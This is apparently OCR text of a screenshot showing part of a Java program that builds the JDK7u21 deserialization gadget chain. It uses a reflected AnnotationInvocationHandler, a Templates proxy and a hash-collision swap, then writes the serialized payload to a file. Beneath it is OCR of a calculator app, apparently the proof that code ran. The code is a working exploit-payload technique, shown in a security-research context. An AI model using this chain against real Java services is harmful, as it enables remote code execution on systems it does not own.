 10 2 8
vuln
63 HashMap map = new HashMap();
64 map.put(zeroHashCodeStr, "foo");
65
66 Constructor<?> handlerCon = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstruc
67 handlerCon.setAccessible(true);
68 InvocationHandler tempHandler = (InvocationHandler)handlerCon.newInstance(JDK7u21.class, map);
69 Field typeField = tempHandler.getClass().getDeclaredField( name: "type");
70 typeField.setAccessible(true);
71 typeField.set(tempHandler, Templates.class);
72
73 Templates proxy = (Templates)Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), new Class[]{Templates.class}, tempHandler
74
75 HashSet set = new HashSet(); // maintain order
76 set.add(templates);
77 set.add(proxy);
78
79 /*Field auxClassesField = templates.getClass().getDeclaredFie
80 auxClassesField.setAccessible(true);
81 auxClassesField.set(templates, null);
82
83 Field classField = templates.getClass().getDeclaredField("_cl
84 classField.setAccessible(true);
85 classField.set(templates, null);*/
86
87 map.put(zeroHashCodeStr, templates); // swap in real object
88
89 obj2File(set);
计算器
科学
0
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×